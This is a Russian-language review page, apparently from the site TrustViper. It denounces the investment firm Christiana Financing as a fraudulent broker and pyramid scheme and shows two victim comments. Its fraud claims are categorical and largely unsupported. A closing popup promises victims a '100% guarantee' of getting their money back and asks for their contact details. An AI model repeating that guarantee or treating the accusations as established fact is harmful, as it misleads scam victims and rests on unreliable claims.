<p><span style="font-weight: 400;">Многие инвесторы выражают недоверие к Christiana Financing из-за отсутствия надлежащего регулирования и лицензирования. Это подтверждает жалоба на то, что компания может не соответствовать стандартам финансовой отрасли и несет высокий риск для инвесторов.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-16416" src="https://trustviper.com/wp-content/uploads/2023/06/Christiana-Financing-3.jpg" alt="Christiana-Financing третий отзыв" width="911" height="225" srcset="https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-3.jpg 911w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-3-300x74.jpg 300w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-3-150x37.jpg 150w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-3-768x190.jpg 768w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-3-848x209.jpg 848w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-3-360x89.jpg 360w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-3-263x65.jpg 263w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-3-50x12.jpg 50w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-3-25x6.jpg 25w" sizes="(max-width: 911px) 100vw, 911px" /></p>
<p><i><span style="font-weight: 400;">TrustViper отмечает, что несмотря на некоторые положительные отзывы, важно принимать во внимание массу отрицательных факторов и предупреждений, связанных с Christiana Financing. Инвестиции в такие схемы могут иметь серьезные последствия, включая потерю средств. Рекомендуется тщательно исследовать компанию и проконсультироваться с финансовыми экспертами, прежде чем принимать решение об инвестициях.</span></i></p>
<h2><b>Мошенник Christiana Financing</b><b> – обзор сайта компании афериста</b></h2>
<p><span style="font-weight: 400;">Christiana Financing – инвестиционная компания, которая занимается обманом своих клиентов. Оценка сайта подобных платформ является важным шагом для предупреждения потенциальных инвесторов об их мошеннической деятельности. Тем более что по сайту компании заметно, что он не отличается надежностью. Он выполнен шаблонно и не интересно. Некоторые вкладки не работают. Видимо мошенники просто поленились выполнять хоть какие-то телодвижения, чтобы сделать свой сайт хотя бы рабочим.</span></p>
<p><span style="font-weight: 400;">Сайт Christiana Financing содержит обещания о высоких и гарантированных доходах без рисков. Он максимально напоминает рекламный баннер, где рекламирует свои услуги. Клиентов привлекает фиксированными процентными ставками или необычно высокой доходностью инвестиций. Это типичная характеристика мошеннических схем, которые привлекают инвесторов, суля непомерные прибыли. Наверное, очевидно, что все это не более чем пустой треп. В остальном сайт недостаточно информативный. На нем куча несвязанных и противоречивых сведений. Они не предоставляют подробной информации об истории своей компании, лицензировании или регулировании. Это явный сигнал того, что они стараются скрыть свои намерения и избежать проверки.</span></p>
<p><span style="font-weight: 400;">Нет четких данных об инвестиционных стратегиях или способах генерации доходов. Они просто говорят об эксклюзивных алгоритмах и уникальных методах, но не предоставляют конкретных деталей. Это стратегия, которая уводит инвесторов от реальных фактов и скрывает отсутствие действительной инвестиционной деятельности. Человека просто убеждают, что он будет зарабатывать, но не рассказывают, как именно это будет происходить.</span></p>
<p><span style="font-weight: 400;">Компания была создана недавно. Отзывы начали появляться в 2022 году, так что компания начала работать приблизительно в это время. Хотя домен был запущен в 2020 году. Скорее всего мошенники выкупили старый домен, чтобы добавить себе солидности. Хотя все равно это не спасло ситуации, потому что мошенники утверждают, что их проект работает с 2015 года. Будет лишним говорить, что указанные даты не отвечают реальности. Мошенники пририсовывают себе возраст.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-16417" src="https://trustviper.com/wp-content/uploads/2023/06/Christiana-Financing-4.jpg" alt="Christiana-Financing домен" width="887" height="463" srcset="https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-4.jpg 887w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-4-300x157.jpg 300w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-4-150x78.jpg 150w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-4-768x401.jpg 768w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-4-848x443.jpg 848w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-4-360x188.jpg 360w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-4-263x137.jpg 263w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-4-50x26.jpg 50w, https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-4-25x13.jpg 25w" sizes="(max-width: 887px) 100vw, 887px" /></p>
<p><span style="font-weight: 400;">Отсутствие надлежащего регулирования это ещё одно слабое место рассматриваемого лохотрона. Подразумевается, что компания не соответствует правилам и стандартам финансовой отрасли, и ее деятельность незаконная.</span></p>
<p><span style="font-weight: 400;">На платформе указан адрес главного офиса в Ноттингеме. Контактные данные также указаны. Мошенники рассказывают, что с ними можно связаться по телефону, используя горячую линию. Также инвесторам предлагается обращаться к представителям лохотрона, используя чат или отправить письмо на электронную почту. Но не удивительно, что ни по одному из этих каналов связи никто не планирует отвечать. Пользователи, у которых украли деньги, ничего не могут добиться, поскольку они уже давно в черном списке и аферисты не заинтересованы в контакте с ними.</span></p>
<p><i><span style="font-weight: 400;">Важно отметить, что Christiana Financing – это мошенническая компания, и инвестирование в их услуги может привести к финансовым потерям и другим неприятностям. Рекомендуется всегда тщательно проверять компанию, проводить собственное исследование и проконсультироваться с финансовыми экспертами, прежде чем принимать решение об инвестициях.</span></i></p>
<h2><b>Почему не стоит связываться с </b><b>christianafinancing com</b></h2>
<p><span style="font-weight: 400;">Christiana Financing – это брокерская кухня, которая предлагает трейдерам уникальные условия, чтобы точно привлечь их внимание. Но рассчитана она в основном на новичков, потому что опытные инвесторы понимают, что предложенные условия слишком хороши, чтобы быть правдой. Обычным инвестиционным компаниям невыгодно предлагать такие условия, именно потому они этого не делают. В отличие от мошенников.</span></p>
<p><span style="font-weight: 400;">Из наиболее «выгодных» условий стоит выделить следующие:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Возможность маржинального трейдинга и леверидж 1:100. Обычно платформы выставляют этот показатель не выше 1:30. Это международная норма, которую нельзя нарушать.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Большой выбор торговых инструментов (более 70), которые доступны всем без разбору.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Прогнозы и открытая аналитика от экспертов компании, которые могут рассказывать информацию для каждого клиента отдельно.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Быстрый вывод средств с минимальными комиссиями.</span></li>
</ul>
<p><span style="font-weight: 400;">В общем, практически все условия аномально выгодные для клиентов, что в случае с Christiana Financing может свидетельствовать только об одном – мошенничестве.</span></p>
<p><span style="font-weight: 400;">Кроме того, аферисты предлагают своим жертвам участие в бонусной программе. Она является важным этапом развода, тем более что жертве даже не дают шанса отказаться от участия в этом лохотроне. А новичку не рассказывают, что бонусы должны быть отработаны. Причем на таких условиях, которые недоступны практически никому. А когда человек хочет вывести деньги, ему блокируют их вывод и опираются на бонусную программу. Просят перекрыть подаренное, и человеку приходится вносить деньги снова и снова, пока не дойдет, что все это умелый спектакль.</span></p>
<h2><b>Экспертное заключение об инвестиционной компании-лохотроне </b><b>Christiana Financing</b></h2>
<p><span style="font-weight: 400;">Выводы о Christiana Financing категоричные и безапелляционные, и исходят из имеющихся данных и характеристик этой компании. Это явный пример мошеннической финансовой пирамиды. Вместо реальной инвестиционной деятельности или возможности заработать честные деньги, эта компания завлекает людей обещаниями нереалистичных доходов и высоких прибылей.</span></p>
<p><span style="font-weight: 400;">Обнаружены многочисленные отзывы и свидетельства от пострадавших инвесторов, которые сообщают о потере своих средств и неспособности вывести свои инвестиции из компании. Также отмечается отсутствие надлежащего регулирования и лицензирования, что подтверждает незаконность и недобросовестность деятельности Christiana Financing.</span></p>
<p><i><span style="font-weight: 400;">TrustViper настоятельно рекомендует избегать инвестиций в Christiana Financing – держитесь подальше от этой мошеннической схемы. Инвестирование в такие компании представляет высокий риск потери средств, и вместо этого следует обращаться к лицензированным и регулируемым финансовым учреждениям для защиты своих интересов и сохранности инвестиций.</span></i></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-1491">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Слава</div>
							<div class="date">18 июня, 2023 @ 11:45</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Не попадайтесь на уловки Christiana Financing! Они хорошо манипулируют, много обещают, рассказывают о безопасных инвестициях. Много хитрых уловок, чтобы выманить деньги. Как только вложите, они перестанут быть вашими. Говорю из своего опыта, потому что меня они обворовали на 1300 долларов. Денег жалко, но хорошо, что не вложил больше, хотя они меня пытались развести.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-1492">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Зоя</div>
							<div class="date">24 июня, 2023 @ 15:32</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Абсолютный кидала! Я была уверена в том, что компания надежная. Мне её посоветовал товарищ, потому и не углублялась в поиск информации о платформе. Поверила их обещаниям о доходах, велась на низкорисковые инвестиции, но это оказалось ложью. Мало того, что никакой прибыли я так и не увидела, потеряла все свои инвестиции, и никакой поддержки или помощи от компании я не получила. Что можно сказать – они безжалостно обманывают людей. Разоряют их. Не связывайтесь с ними!</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/obzor-finansovoj-piramidy-christiana-financing/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='16413' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Christiana Financing</div>



<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-5-150x88.jpg",
	"name": "Обзор финансовой пирамиды Christiana Financing – реальные отзывы об инвестиционной компании",
	"review": [{
										"@type": "Review",
										"author": "Слава",
										"datePublished": "2023-06-18",
										"description": "Не попадайтесь на уловки Christiana Financing! Они хорошо манипулируют, много обещают, рассказывают о безопасных инвестициях. Много хитрых уловок, чтобы выманить деньги. Как только вложите, они перестанут быть вашими. Говорю из своего опыта, потому что меня они обворовали на 1300 долларов. Денег жалко, но хорошо, что не вложил больше, хотя они меня пытались развести.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Зоя",
										"datePublished": "2023-06-24",
										"description": "Абсолютный кидала! Я была уверена в том, что компания надежная. Мне её посоветовал товарищ, потому и не углублялась в поиск информации о платформе. Поверила их обещаниям о доходах, велась на низкорисковые инвестиции, но это оказалось ложью. Мало того, что никакой прибыли я так и не увидела, потеряла все свои инвестиции, и никакой поддержки или помощи от компании я не получила. Что можно сказать – они безжалостно обманывают людей. Разоряют их. Не связывайтесь с ними!",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/docipe/">
									Docipe (docipe.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zthmgo/">
									ZTHMGO (zthmgo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/orioncptl/">
									OrionCptl (orioncptl.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/primeverf/">
									PrimeVERF (primeverf.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/bitgles/">
									BitGles (bitgles.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/obzor-finansovoj-piramidy-christiana-financing/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 